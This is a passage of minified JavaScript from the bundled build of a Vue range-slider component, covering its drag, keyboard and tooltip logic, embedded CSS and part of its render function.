this.dotHeight?this.dotHeight:this.dotSize},flowDirection:function(){return"vue-slider-"+this.direction+(this.reverse?"-reverse":"")},tooltipMergedPosition:function(){if(!this.isMounted)return{};var t=this.tooltipDirection[0];if(this.$refs.dot0){if("vertical"===this.direction){var e={};return e[t]="-"+(this.dotHeightVal/2-this.width/2+9)+"px",e}var i={};return i[t]="-"+(this.dotWidthVal/2-this.height/2+9)+"px",i.left="50%",i}},tooltipDirection:function(){var t=this.tooltipDir||("vertical"===this.direction?"left":"top");return Array.isArray(t)?this.isRange?t:t[1]:this.isRange?[t,t]:t},tooltipStatus:function(){return"hover"===this.tooltip&&this.flag?"vue-slider-always":this.tooltip?"vue-slider-"+this.tooltip:""},disabledArray:function(){return Array.isArray(this.disabled)?this.disabled:[this.disabled,this.disabled]},boolDisabled:function(){return this.disabledArray.every(function(t){return!0===t})},isDisabled:function(){return"none"===this.eventType||this.boolDisabled},disabledClass:function(){return this.boolDisabled?"vue-slider-disabled":""},stateClass:function(){return{"vue-slider-state-process-drag":this.processFlag,"vue-slider-state-drag":this.flag&&!this.processFlag&&!this.keydownFlag,"vue-slider-state-focus":this.focusFlag}},isRange:function(){return Array.isArray(this.value)},slider:function(){return this.isRange?[this.$refs.dot0,this.$refs.dot1]:this.$refs.dot},minimum:function(){return this.data?0:this.min},val:{get:function(){return this.data?this.isRange?[this.data[this.currentValue[0]],this.data[this.currentValue[1]]]:this.data[this.currentValue]:this.currentValue},set:function(t){if(this.data)if(this.isRange){var e=this.data.indexOf(t[0]),i=this.data.indexOf(t[1]);e>-1&&i>-1&&(this.currentValue=[e,i])}else{var s=this.data.indexOf(t);s>-1&&(this.currentValue=s)}else this.currentValue=t}},currentIndex:function(){return this.isRange?this.data?this.currentValue:[this.getIndexByValue(this.currentValue[0]),this.getIndexByValue(this.currentValue[1])]:this.data?this.currentValue:this.getIndexByValue(this.currentValue)},indexRange:function(){return this.isRange?this.currentIndex:[0,this.currentIndex]},maximum:function(){return this.data?this.data.length-1:this.max},multiple:function(){var t=(""+this.interval).split(".")[1];return t?Math.pow(10,t.length):1},spacing:function(){return this.data?1:this.interval},total:function(){return this.data?this.data.length-1:(Math.floor((this.maximum-this.minimum)*this.multiple)%(this.interval*this.multiple)!=0&&this.printError("Prop[interval] is illegal, Please make sure that the interval can be divisible"),(this.maximum-this.minimum)/this.interval)},gap:function(){return this.size/this.total},position:function(){return this.isRange?[(this.currentValue[0]-this.minimum)/this.spacing*this.gap,(this.currentValue[1]-this.minimum)/this.spacing*this.gap]:(this.currentValue-this.minimum)/this.spacing*this.gap},isFixed:function(){return this.fixed||this.minRange},limit:function(){return this.isRange?this.isFixed?[[0,(this.total-this.fixedValue)*this.gap],[this.fixedValue*this.gap,this.size]]:[[0,this.position[1]],[this.position[0],this.size]]:[0,this.size]},valueLimit:function(){return this.isRange?this.isFixed?[[this.minimum,this.maximum-this.fixedValue*(this.spacing*this.multiple)/this.multiple],[this.minimum+this.fixedValue*(this.spacing*this.multiple)/this.multiple,this.maximum]]:[[this.minimum,this.currentValue[1]],[this.currentValue[0],this.maximum]]:[this.minimum,this.maximum]},idleSlider:function(){return 0===this.currentSlider?1:0},wrapStyles:function(){return"vertical"===this.direction?{height:"number"==typeof this.height?this.height+"px":this.height,padding:this.dotHeightVal/2+"px "+this.dotWidthVal/2+"px"}:{width:"number"==typeof this.width?this.width+"px":this.width,padding:this.dotHeightVal/2+"px "+this.dotWidthVal/2+"px"}},sliderStyles:function(){return Array.isArray(this.sliderStyle)?this.isRange?this.sliderStyle:this.sliderStyle[1]:"function"==typeof this.sliderStyle?this.sliderStyle(this.val,this.currentIndex):this.isRange?[this.sliderStyle,this.sliderStyle]:this.sliderStyle},focusStyles:function(){return Array.isArray(this.focusStyle)?this.isRange?this.focusStyle:this.focusStyle[1]:"function"==typeof this.focusStyle?this.focusStyle(this.val,this.currentIndex):this.isRange?[this.focusStyle,this.focusStyle]:this.focusStyle},disabledDotStyles:function(){var t=this.disabledDotStyle;if(Array.isArray(t))return t;if("function"==typeof t){var e=t(this.val,this.currentIndex);return Array.isArray(e)?e:[e,e]}return t?[t,t]:[{backgroundColor:"#ccc"},{backgroundColor:"#ccc"}]},tooltipStyles:function(){return Array.isArray(this.tooltipStyle)?this.isRange?this.tooltipStyle:this.tooltipStyle[1]:"function"==typeof this.tooltipStyle?this.tooltipStyle(this.val,this.currentIndex):this.isRange?[this.tooltipStyle,this.tooltipStyle]:this.tooltipStyle},elemStyles:function(){return"vertical"===this.direction?{width:this.width+"px",height:"100%"}:{height:this.height+"px"}},dotStyles:function(){return"vertical"===this.direction?{width:this.dotWidthVal+"px",height:this.dotHeightVal+"px",left:-(this.dotWidthVal-this.width)/2+"px"}:{width:this.dotWidthVal+"px",height:this.dotHeightVal+"px",top:-(this.dotHeightVal-this.height)/2+"px"}},piecewiseDotStyle:function(){return"vertical"===this.direction?{width:this.width+"px",height:this.width+"px"}:{width:this.height+"px",height:this.height+"px"}},piecewiseDotWrap:function(){if(!this.piecewise&&!this.piecewiseLabel)return!1;for(var t=[],e=0;e<=this.total;e++){var i="vertical"===this.direction?{bottom:this.gap*e-this.width/2+"px",left:0}:{left:this.gap*e-this.height/2+"px",top:0},s=this.reverse?this.total-e:e,r=this.data?this.data[s]:this.spacing*s+this.min;this.piecewiseFilter&&!this.piecewiseFilter({index:s,label:r})||t.push({style:i,index:s,label:this.formatter?this.formatting(r):r})}return t}},watch:{value:function(t){this.flag||this.setValue(t,!0)},max:function(t){if(t<this.min)return this.printError("The maximum value can not be less than the minimum value.");var e=this.limitValue(this.val);this.setValue(e),this.refresh()},min:function(t){if(t>this.max)return this.printError("The minimum value can not be greater than the maximum value.");var e=this.limitValue(this.val);this.setValue(e),this.refresh()},show:function(t){var e=this;t&&!this.size&&this.$nextTick(function(){e.refresh()})},fixed:function(){this.computedFixedValue()},minRange:function(){this.computedFixedValue()},reverse:function(){this.$refs.process.style.cssText="",this.refresh()}},methods:{bindEvents:function(){document.addEventListener("touchmove",this.moving,{passive:!1}),document.addEventListener("touchend",this.moveEnd,{passive:!1}),document.addEventListener("mousedown",this.blurSlider),document.addEventListener("mousemove",this.moving),document.addEventListener("mouseup",this.moveEnd),document.addEventListener("mouseleave",this.moveEnd),document.addEventListener("keydown",this.handleKeydown),document.addEventListener("keyup",this.handleKeyup),window.addEventListener("resize",this.refresh),this.isRange&&this.tooltipMerge&&(this.$refs.dot0.addEventListener("transitionend",this.handleOverlapTooltip),this.$refs.dot1.addEventListener("transitionend",this.handleOverlapTooltip))},unbindEvents:function(){document.removeEventListener("touchmove",this.moving),document.removeEventListener("touchend",this.moveEnd),document.removeEventListener("mousedown",this.blurSlider),document.removeEventListener("mousemove",this.moving),document.removeEventListener("mouseup",this.moveEnd),document.removeEventListener("mouseleave",this.moveEnd),document.removeEventListener("keydown",this.handleKeydown),document.removeEventListener("keyup",this.handleKeyup),window.removeEventListener("resize",this.refresh),this.isRange&&this.tooltipMerge&&(this.$refs.dot0.removeEventListener("transitionend",this.handleOverlapTooltip),this.$refs.dot1.removeEventListener("transitionend",this.handleOverlapTooltip))},handleKeydown:function(t){if(!this.useKeyboard||!this.focusFlag)return!1;switch(t.keyCode){case 37:case 40:t.preventDefault(),this.keydownFlag=!0,this.flag=!0,this.changeFocusSlider(this.actionsKeyboard[0]);break;case 38:case 39:t.preventDefault(),this.keydownFlag=!0,this.flag=!0,this.changeFocusSlider(this.actionsKeyboard[1])}},handleKeyup:function(){this.keydownFlag&&(this.keydownFlag=!1,this.flag=!1)},changeFocusSlider:function(t){var e=this;if(this.isRange){var i=this.currentIndex.map(function(i,s){if(s===e.focusSlider||e.fixed){var r=t(i),o=e.fixed?e.valueLimit[s]:[0,e.total];if(r<=o[1]&&r>=o[0])return r}return i});i[0]>i[1]&&(this.focusSlider=0===this.focusSlider?1:0,i=i.reverse()),this.setIndex(i)}else this.setIndex(t(this.currentIndex))},blurSlider:function(t){var e=this.isRange?this.$refs["dot"+this.focusSlider]:this.$refs.dot;if(!e||e===t.target||e.contains(t.target))return!1;this.focusFlag=!1},formatting:function(t){return"string"==typeof this.formatter?this.formatter.replace(/\{value\}/,t):this.formatter(t)},mergeFormatting:function(t,e){return"string"==typeof this.mergeFormatter?this.mergeFormatter.replace(/\{(value1|value2)\}/g,function(i,s){return"value1"===s?t:e}):this.mergeFormatter(t,e)},getPos:function(t){return this.realTime&&this.getStaticData(),"vertical"===this.direction?this.reverse?t.pageY-this.offset:this.size-(t.pageY-this.offset):this.reverse?this.size-(t.clientX-this.offset):t.clientX-this.offset},processClick:function(t){this.fixed&&t.stopPropagation()},wrapClick:function(t){var e=this;if(this.isDisabled||!this.clickable||this.processFlag||this.dragFlag)return!1;var i=this.getPos(t);if(this.isRange)if(this.disabledArray.every(function(t){return!1===t}))this.currentSlider=i>(this.position[1]-this.position[0])/2+this.position[0]?1:0;else if(this.disabledArray[0]){if(i<this.position[0])return!1;this.currentSlider=1}else if(this.disabledArray[1]){if(i>this.position[1])return!1;this.currentSlider=0}if(this.disabledArray[this.currentSlider])return!1;if(this.setValueOnPos(i),this.isRange&&this.tooltipMerge){var s=setInterval(function(){return e.handleOverlapTooltip()},16.7);setTimeout(function(){return window.clearInterval(s)},1e3*this.speed)}},moveStart:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,i=arguments[2];if(this.disabledArray[e])return!1;if(this.stopPropagation&&t.stopPropagation(),this.isRange){if(this.currentSlider=e,i){if(!this.processDragable)return!1;this.processFlag=!0,this.processSign={pos:this.position,start:this.getPos(t.targetTouches&&t.targetTouches[0]?t.targetTouches[0]:t)}}this.enableCross||this.val[0]!==this.val[1]||(this.crossFlag=!0)}!i&&this.useKeyboard&&(this.focusFlag=!0,this.focusSlider=e),this.flag=!0,this.$emit("drag-start",this)},moving:function(t){if(this.stopPropagation&&t.stopPropagation(),!this.flag)return!1;t.preventDefault(),t.targetTouches&&t.targetTouches[0]&&(t=t.targetTouches[0]),this.processFlag?(this.currentSlider=0,this.setValueOnPos(this.processSign.pos[0]+this.getPos(t)-this.processSign.start,!0),this.currentSlider=1,this.setValueOnPos(this.processSign.pos[1]+this.getPos(t)-this.processSign.start,!0)):(this.dragFlag=!0,this.setValueOnPos(this.getPos(t),!0)),this.isRange&&this.tooltipMerge&&this.handleOverlapTooltip(),this.$emit("drag",this)},moveEnd:function(t){var e=this;if(this.stopPropagation&&t.stopPropagation(),!this.flag)return!1;this.$emit("drag-end",this),this.lazy&&this.isDiff(this.val,this.value)&&this.syncValue(),this.flag=!1,window.setTimeout(function(){e.crossFlag=!1,e.dragFlag=!1,e.processFlag=!1},0),this.setPosition()},setValueOnPos:function(t,e){var i=this.isRange?this.limit[this.currentSlider]:this.limit,s=this.isRange?this.valueLimit[this.currentSlider]:this.valueLimit,r=Math.round(t/this.gap);if(t>=i[0]&&t<=i[1]){var o=this.getValueByIndex(r);this.setTransform(t),this.setCurrentValue(o,e),this.isRange&&(this.fixed||this.isLessRange(t,r))&&(this.setTransform(t+this.fixedValue*this.gap*(0===this.currentSlider?1:-1),!0),this.setCurrentValue((o*this.multiple+this.fixedValue*this.spacing*this.multiple*(0===this.currentSlider?1:-1))/this.multiple,e,!0))}else{var n=t<i[0]?0:1,l=0===n?1:0;this.setTransform(i[n]),this.setCurrentValue(s[n]),this.isRange&&(this.fixed||this.isLessRange(t,r))?(this.setTransform(this.limit[this.idleSlider][n],!0),this.setCurrentValue(this.valueLimit[this.idleSlider][n],e,!0)):!this.isRange||!this.enableCross&&!this.crossFlag||this.isFixed||this.disabledArray[n]||this.currentSlider!==l||(this.focusSlider=n,this.currentSlider=n)}this.crossFlag=!1},isLessRange:function(t,e){if(!this.isRange||!this.minRange&&!this.maxRange)return!1;var i=0===this.currentSlider?this.currentIndex[1]-e:e-this.currentIndex[0];return this.minRange&&i<=this.minRange?(this.fixedValue=this.minRange,!0):this.maxRange&&i>=this.maxRange?(this.fixedValue=this.maxRange,!0):(this.computedFixedValue(),!1)},isDiff:function(t,e){return Object.prototype.toString.call(t)!==Object.prototype.toString.call(e)||(Array.isArray(t)&&t.length===e.length?t.some(function(t,i){return t!==e[i]}):t!==e)},setCurrentValue:function(t,e,i){var s=i?this.idleSlider:this.currentSlider;if(t<this.minimum||t>this.maximum)return!1;this.isRange?this.isDiff(this.currentValue[s],t)&&(this.currentValue.splice(s,1,t),this.lazy&&this.flag&&!this.keydownFlag||this.syncValue()):this.isDiff(this.currentValue,t)&&(this.currentValue=t,this.lazy&&this.flag&&!this.keydownFlag||this.syncValue()),e||this.setPosition()},getValueByIndex:function(t){return(this.spacing*this.multiple*t+this.minimum*this.multiple)/this.multiple},getIndexByValue:function(t){return this.data?this.data.indexOf(t):Math.round((t-this.minimum)*this.multiple)/(this.spacing*this.multiple)},setIndex:function(t){if(Array.isArray(t)&&this.isRange){var e=void 0;e=this.data?[this.data[t[0]],this.data[t[1]]]:[this.getValueByIndex(t[0]),this.getValueByIndex(t[1])],this.setValue(e)}else t=this.getValueByIndex(t),this.isRange&&(this.currentSlider=t>(this.currentValue[1]-this.currentValue[0])/2+this.currentValue[0]?1:0),this.setCurrentValue(t)},setValue:function(t,e,i){var s=this;if(this.isDiff(this.val,t)){var r=this.limitValue(t);this.val=this.isRange?r.concat():r,this.computedFixedValue(),this.syncValue(e)}this.$nextTick(function(){return s.setPosition(i)})},computedFixedValue:function(){if(!this.isFixed)return this.fixedValue=0,!1;this.fixedValue=Math.max(this.fixed?this.currentIndex[1]-this.currentIndex[0]:0,this.minRange||0)},setPosition:function(t){this.flag||this.setTransitionTime(void 0===t?this.speed:t),this.isRange?(this.setTransform(this.position[0],1===this.currentSlider),this.setTransform(this.position[1],0===this.currentSlider)):this.setTransform(this.position),this.flag||this.setTransitionTime(0)},setTransform:function(t,e){var i=e?this.idleSlider:this.currentSlider,r=s(("vertical"===this.direction?this.dotHeightVal/2-t:t-this.dotWidthVal/2)*(this.reverse?-1:1)),o="vertical"===this.direction?"translateY("+r+"px)":"translateX("+r+"px)",n=this.fixed?this.fixedValue*this.gap+"px":(0===i?this.position[1]-t:t-this.position[0])+"px",l=this.fixed?(0===i?t:t-this.fixedValue*this.gap)+"px":(0===i?t:this.position[0])+"px";this.isRange?(this.slider[i].style.transform=o,this.slider[i].style.WebkitTransform=o,this.slider[i].style.msTransform=o,"vertical"===this.direction?(this.$refs.process.style.height=n,this.$refs.process.style[this.reverse?"top":"bottom"]=l):(this.$refs.process.style.width=n,this.$refs.process.style[this.reverse?"right":"left"]=l)):(this.slider.style.transform=o,this.slider.style.WebkitTransform=o,this.slider.style.msTransform=o,"vertical"===this.direction?(this.$refs.process.style.height=t+"px",this.$refs.process.style[this.reverse?"top":"bottom"]=0):(this.$refs.process.style.width=t+"px",this.$refs.process.style[this.reverse?"right":"left"]=0))},setTransitionTime:function(t){if(t||this.$refs.process.offsetWidth,this.isRange){for(var e=0;e<this.slider.length;e++)this.slider[e].style.transitionDuration=t+"s",this.slider[e].style.WebkitTransitionDuration=t+"s";this.$refs.process.style.transitionDuration=t+"s",this.$refs.process.style.WebkitTransitionDuration=t+"s"}else this.slider.style.transitionDuration=t+"s",this.slider.style.WebkitTransitionDuration=t+"s",this.$refs.process.style.transitionDuration=t+"s",this.$refs.process.style.WebkitTransitionDuration=t+"s"},limitValue:function(t){var e=this;if(this.data)return t;var i=function(i){return i<e.min?(e.printError("The value of the slider is "+t+", the minimum value is "+e.min+", the value of this slider can not be less than the minimum value"),e.min):i>e.max?(e.printError("The value of the slider is "+t+", the maximum value is "+e.max+", the value of this slider can not be greater than the maximum value"),e.max):i};return this.isRange?t.map(function(t){return i(t)}):i(t)},isActive:function(t){return t>=this.indexRange[0]&&t<=this.indexRange[1]},syncValue:function(t){var e=this.isRange?this.val.concat():this.val;this.$emit("input",e),this.keydownFlag&&this.$emit("on-keypress",e),t||this.$emit("callback",e)},getValue:function(){return this.val},getIndex:function(){return this.currentIndex},getStaticData:function(){this.$refs.elem&&(this.size="vertical"===this.direction?this.$refs.elem.offsetHeight:this.$refs.elem.offsetWidth,this.offset="vertical"===this.direction?this.$refs.elem.getBoundingClientRect().top+window.pageYOffset||document.documentElement.scrollTop:this.$refs.elem.getBoundingClientRect().left)},refresh:function(){this.$refs.elem&&(this.getStaticData(),this.computedFixedValue(),this.setPosition(0))},printError:function(t){this.debug&&console.error("[VueSlider error]: "+t)},handleOverlapTooltip:function(){var t=this.tooltipDirection[0]===this.tooltipDirection[1];if(this.isRange&&t){var e=this.reverse?this.$refs.tooltip1:this.$refs.tooltip0,i=this.reverse?this.$refs.tooltip0:this.$refs.tooltip1,s=e.getBoundingClientRect(),r=i.getBoundingClientRect(),o=s.right,n=r.left,l=s.top,a=r.top+r.height,c="horizontal"===this.direction&&o>n,h="vertical"===this.direction&&a>l;c||h?this.handleDisplayMergedTooltip(!0):this.handleDisplayMergedTooltip(!1)}},handleDisplayMergedTooltip:function(t){var e=this.$refs.tooltip0,i=this.$refs.tooltip1,s=this.$refs.process.getElementsByClassName("vue-merged-tooltip")[0];t?(e.style.visibility="hidden",i.style.visibility="hidden",s.style.visibility="inherit"):(e.style.visibility="inherit",i.style.visibility="inherit",s.style.visibility="hidden")}},mounted:function(){var t=this;if(this.isComponentExists=!0,"undefined"==typeof window||"undefined"==typeof document)return this.printError("window or document is undefined, can not be initialization.");this.$nextTick(function(){t.isComponentExists&&(t.getStaticData(),t.setValue(t.limitValue(t.value),!0,t.startAnimation?t.speed:0),t.bindEvents(),t.isRange&&t.tooltipMerge&&!t.startAnimation&&t.$nextTick(function(){t.handleOverlapTooltip()}))}),this.isMounted=!0},beforeDestroy:function(){this.isComponentExists=!1,this.unbindEvents()}}},function(t,e,i){"use strict";var s=i(0);t.exports=s},function(t,e,i){e=t.exports=i(4)(),e.push([t.i,'.vue-slider-component{position:relative;box-sizing:border-box;-ms-user-select:none;user-select:none;-webkit-user-select:none;-moz-user-select:none;-o-user-select:none}.vue-slider-component.vue-slider-disabled{opacity:.5;cursor:not-allowed}.vue-slider-component.vue-slider-has-label{margin-bottom:15px}.vue-slider-component.vue-slider-disabled .vue-slider-dot{cursor:not-allowed}.vue-slider-component .vue-slider{position:relative;display:block;border-radius:15px;background-color:#ccc}.vue-slider-component .vue-slider:after{content:"";position:absolute;left:0;top:0;width:100%;height:100%;z-index:2}.vue-slider-component .vue-slider-process{position:absolute;border-radius:15px;background-color:#3498db;transition:all 0s;z-index:1}.vue-slider-component .vue-slider-process.vue-slider-process-dragable{cursor:pointer;z-index:3}.vue-slider-component.vue-slider-horizontal .vue-slider-process{width:0;height:100%;top:0;left:0;will-change:width}.vue-slider-component.vue-slider-vertical .vue-slider-process{width:100%;height:0;bottom:0;left:0;will-change:height}.vue-slider-component.vue-slider-horizontal-reverse .vue-slider-process{width:0;height:100%;top:0;right:0}.vue-slider-component.vue-slider-vertical-reverse .vue-slider-process{width:100%;height:0;top:0;left:0}.vue-slider-component .vue-slider-dot{position:absolute;transition:all 0s;will-change:transform;cursor:pointer;z-index:5}.vue-slider-component .vue-slider-dot .vue-slider-dot-handle{width:100%;height:100%;border-radius:50%;background-color:#fff;box-shadow:.5px .5px 2px 1px rgba(0,0,0,.32)}.vue-slider-component .vue-slider-dot.vue-slider-dot-focus .vue-slider-dot-handle{box-shadow:0 0 2px 1px #3498db}.vue-slider-component .vue-slider-dot--static .vue-slider-dot-handle--static{width:100%;height:100%;border-radius:50%;background-color:#ccc;transform:scale(.85)}.vue-slider-component .vue-slider-dot--static.vue-slider-dot-active .vue-slider-dot-handle--static{width:100%;height:100%;border-radius:50%;background-color:#3498db;transform:scale(.85)}.vue-slider-component .vue-slider-dot.vue-slider-dot-dragging{z-index:5}.vue-slider-component .vue-slider-dot.vue-slider-dot-disabled{z-index:4}.vue-slider-component.vue-slider-horizontal .vue-slider-dot{left:0}.vue-slider-component.vue-slider-vertical .vue-slider-dot{bottom:0}.vue-slider-component.vue-slider-horizontal-reverse .vue-slider-dot{right:0}.vue-slider-component.vue-slider-vertical-reverse .vue-slider-dot{top:0}.vue-slider-component .vue-slider-tooltip-wrap{display:none;position:absolute;z-index:9}.vue-slider-component .vue-slider-dot--static:hover .vue-slider-tooltip-wrap{display:block}.vue-slider-component .vue-slider-tooltip{display:block;font-size:14px;white-space:nowrap;padding:2px 5px;min-width:20px;text-align:center;color:#fff;border-radius:5px;border:1px solid #3498db;background-color:#3498db}.vue-slider-component .vue-slider-tooltip-wrap.vue-slider-tooltip-top{top:-9px;left:50%;transform:translate(-50%,-100%)}.vue-slider-component .vue-slider-tooltip-wrap.vue-slider-tooltip-bottom{bottom:-9px;left:50%;transform:translate(-50%,100%)}.vue-slider-component .vue-slider-tooltip-wrap.vue-slider-tooltip-left{top:50%;left:-9px;transform:translate(-100%,-50%)}.vue-slider-component .vue-slider-tooltip-wrap.vue-slider-tooltip-right{top:50%;right:-9px;transform:translate(100%,-50%)}.vue-slider-component .vue-slider-tooltip-top .vue-merged-tooltip .vue-slider-tooltip:before,.vue-slider-component .vue-slider-tooltip-wrap.vue-slider-tooltip-top .vue-slider-tooltip:before{content:"";position:absolute;bottom:-10px;left:50%;width:0;height:0;border:5px solid transparent;border:6px solid transparent\\0;border-top-color:inherit;transform:translate(-50%)}.vue-slider-component .vue-slider-tooltip-wrap.vue-merged-tooltip{display:block;visibility:hidden}.vue-slider-component .vue-slider-tooltip-bottom .vue-merged-tooltip .vue-slider-tooltip:before,.vue-slider-component .vue-slider-tooltip-wrap.vue-slider-tooltip-bottom .vue-slider-tooltip:before{content:"";position:absolute;top:-10px;left:50%;width:0;height:0;border:5px solid transparent;border:6px solid transparent\\0;border-bottom-color:inherit;transform:translate(-50%)}.vue-slider-component .vue-slider-tooltip-left .vue-merged-tooltip .vue-slider-tooltip:before,.vue-slider-component .vue-slider-tooltip-wrap.vue-slider-tooltip-left .vue-slider-tooltip:before{content:"";position:absolute;top:50%;right:-10px;width:0;height:0;border:5px solid transparent;border:6px solid transparent\\0;border-left-color:inherit;transform:translateY(-50%)}.vue-slider-component .vue-slider-tooltip-right .vue-merged-tooltip .vue-slider-tooltip:before,.vue-slider-component .vue-slider-tooltip-wrap.vue-slider-tooltip-right .vue-slider-tooltip:before{content:"";position:absolute;top:50%;left:-10px;width:0;height:0;border:5px solid transparent;border:6px solid transparent\\0;border-right-color:inherit;transform:translateY(-50%)}.vue-slider-component .vue-slider-dot.vue-slider-hover:hover .vue-slider-tooltip-wrap{display:block}.vue-slider-component .vue-slider-dot.vue-slider-always .vue-slider-tooltip-wrap{display:block!important}.vue-slider-component .vue-slider-piecewise{position:absolute;width:100%;padding:0;margin:0;left:0;top:0;height:100%;list-style:none}.vue-slider-component .vue-slider-piecewise-item{position:absolute;width:8px;height:8px}.vue-slider-component .vue-slider-piecewise-dot{position:absolute;left:50%;top:50%;width:100%;height:100%;display:inline-block;background-color:rgba(0,0,0,.16);border-radius:50%;transform:translate(-50%,-50%);z-index:2;transition:all .3s}.vue-slider-component .vue-slider-piecewise-item:first-child .vue-slider-piecewise-dot,.vue-slider-component .vue-slider-piecewise-item:last-child .vue-slider-piecewise-dot{visibility:hidden}.vue-slider-component.vue-slider-horizontal-reverse .vue-slider-piecewise-label,.vue-slider-component.vue-slider-horizontal .vue-slider-piecewise-label{position:absolute;display:inline-block;top:100%;left:50%;white-space:nowrap;font-size:12px;color:#333;transform:translate(-50%,8px);visibility:visible}.vue-slider-component.vue-slider-vertical-reverse .vue-slider-piecewise-label,.vue-slider-component.vue-slider-vertical .vue-slider-piecewise-label{position:absolute;display:inline-block;top:50%;left:100%;white-space:nowrap;font-size:12px;color:#333;transform:translate(8px,-50%);visibility:visible}.vue-slider-component .vue-slider-sr-only{clip:rect(1px,1px,1px,1px);height:1px;width:1px;overflow:hidden;position:absolute!important}',""])},function(t,e){t.exports=function(){var t=[];return t.toString=function(){for(var t=[],e=0;e<this.length;e++){var i=this[e];i[2]?t.push("@media "+i[2]+"{"+i[1]+"}"):t.push(i[1])}return t.join("")},t.i=function(e,i){"string"==typeof e&&(e=[[null,e,""]]);for(var s={},r=0;r<this.length;r++){var o=this[r][0];"number"==typeof o&&(s[o]=!0)}for(r=0;r<e.length;r++){var n=e[r];"number"==typeof n[0]&&s[n[0]]||(i&&!n[2]?n[2]=i:i&&(n[2]="("+n[2]+") and ("+i+")"),t.push(n))}},t}},function(t,e){t.exports=function(t,e,i,s){var r,o=t=t||{},n=typeof t.default;"object"!==n&&"function"!==n||(r=t,o=t.default);var l="function"==typeof o?o.options:o;if(e&&(l.render=e.render,l.staticRenderFns=e.staticRenderFns),i&&(l._scopeId=i),s){var a=Object.create(l.computed||null);Object.keys(s).forEach(function(t){var e=s[t];a[t]=function(){return e}}),l.computed=a}return{esModule:r,exports:o,options:l}}},function(t,e){t.exports={render:function(){var t=this,e=t.$createElement,i=t._self._c||e;return i("div",{directives:[{name:"show",rawName:"v-show",value:t.show,expression:"show"}],ref:"wrap",class:["vue-slider-component",t.flowDirection,t.disabledClass,t.stateClass,{"vue-slider-has-label":t.piecewiseLabel}],style:[t.wrapStyles,t.boolDisabled?t.disabledStyle:null],on:{click:t.wrapClick}},[i("div",{ref:"elem",staticClass:"vue-slider",style:[t.elemStyles,t.bgStyle],attrs:{"aria-hidden":"true"}},[t.isRange?[i("div",{key:"dot0",ref:"dot0",class:[t.tooltipStatus,"vue-slider-dot",{"vue-slider-dot-focus":t.focusFlag&&0===t.focusSlider,"vue-slider-dot-dragging":t.flag&&0===t.currentSlider,"vue-slider-dot-disabled":!t.boolDisabled&&t.disabledArray[0]}],style:t.dotStyles,on:{mousedown:function(e){t.moveStart(e,0)},touchstart:function(e){t.moveStart(e,0)}}},[t._t("dot",[i("div",{staticClass:"vue-slider-dot-handle",style:[!t.boolDisabled&&t.disabledArray[0]?t.disabledDotStyles[0]:null,t.sliderStyles[0],t.focusFlag&&0===t.focusSlider?t.focusStyles[0]:null]})],{value:t.val[0],index:0,disabled:t.disabledArray[0]}),t._v(" "),i("div",{ref:"tooltip0",class:["vue-slider-tooltip-"+t.tooltipDirection[0],"vue-slider-tooltip-wrap"]},[t._t("tooltip",[i("span",{staticClass:"vue-slider-tooltip",class:t.tooltipClass,style:t.tooltipStyles[0]},[t._v(t._s(t.formatter?t.formatting(t.val[0]):t.val[0]))])],{value:t.val[0],index:0,disabled:!t.boolDisabled&&t.disabledArray[0]})],2)],2),t._v(" "),i("div",{key:"dot1",ref:"dot1",class:[t.tooltipStatus,"vue-slider-dot",{"vue-slider-dot-focus":t.focusFlag&&1===t.focusSlider,"vue-slider-dot-dragging":t.flag&&1===t.currentSlider,"vue-slider-dot-disabled":!t.boolDisabled&&t.disabledArray[1]}],style:t.dotStyles,on:{mousedown:function(e){t.moveStart(e,1)},touchstart:function(e){t.moveStart(e,1)}}},[t._t("dot",[i("div",{staticClass:"vue-slider-dot-handle",style:[!t.boolDisabled&&t.disabledArray[1]?t.disabledDotStyles[1]:null,t.sliderStyles[1],t.focusFlag&&1===t.focusSlider?t.focusStyles[1]:null]})],{value:t.val[1],index:1,disabled:t.disabledArray[1]}),t._v(" "),i("div",{ref:"tooltip1",class:["vue-slider-tooltip-"+t.tooltipDirection[1],"vue-slider-tooltip-wrap"]},[t._t("tooltip",[i("span",{staticClass:"vue-slider-tooltip",class:t.tooltipClass,style:t.tooltipStyles[1]},[t._v(t._s(t.formatter?t.formatting(t.val[1]):t.val[1]))])],{value:t.val[1],index:1,disabled:!t.boolDisabled&&t.disabledArray[1]})],2)],2)]:[void 0!==t.staticValue?i("div",{key:"static-dot",ref:"static-dot",staticClass:"vue-slider-dot static-dot",class:["vue-slider-dot","vue-slider-dot--static",{"vue-slider-dot-active":t.isActive(t.getIndexByValue(t.staticValue))}],style:[t.staticPosition,t.dotStyles],on:{click:function(e){return e.stopPropagation(),function(){return t.clickable&&t.setValue(t.staticValue)}()}}},[t._t("static-dot",[i("div",{staticClass:"vue-slider-dot-handle--static"})],{value:t.staticValue}),t._v(" "),t.val!==t.staticValue?i("div",{class:["vue-slider-tooltip-"+t.tooltipDirection,"vue-slider-tooltip-wrap"]},[t._t("static-tooltip",[i("span",{staticClass:"vue-slider-tooltip",class:t.tooltipClass},[t.staticLabel?[t._v("\n                "+t._s(t.staticLabel)+"\n              ")]:[t._v("\n                "+t._s(t.formatter?t.formatting(t.staticValue):t.staticValue)+"\n              ")]],2)],{value:t.staticValue})],2):t._e()],2):t._e(),t._v(" "),i("div",{key:"dot",ref:"dot",class:[t.tooltipStatus,"vue-slider-dot",{"vue-slider-dot-focus":t.focusFlag&&0===t.focusSlider,"vue-slider-dot-dragging":t.flag&&0===t.currentSlider}],style:t.dotStyles,on:{mousedown:t.moveStart,touchstart:t.moveStart}},[t._t("dot",[i("div",{staticClass:"vue-slider-dot-handle",style:[t.sliderStyles,t.focusFlag&&0===t.focusSlider?t.focusStyles:null]})],{value:t.val,disabled:t.boolDisabled}),t._v(" "),i("div",{class:["vue-slider-tooltip-"+t.tooltipDirection,"vue-slider-tooltip-wrap"]},[t._t("tooltip",[i("span",{staticClass:"vue-slider-tooltip",class:t.tooltipClass,style:t.tooltipStyles},[t._v(t._s(t.formatter?t.formatting(t.val):t.val))])],{value:t.val})],2)],2)],t._v(" "),i("ul",{staticClass:"vue-slider-piecewise"},t._l(t.piecewiseDotWrap,function(e,s){return 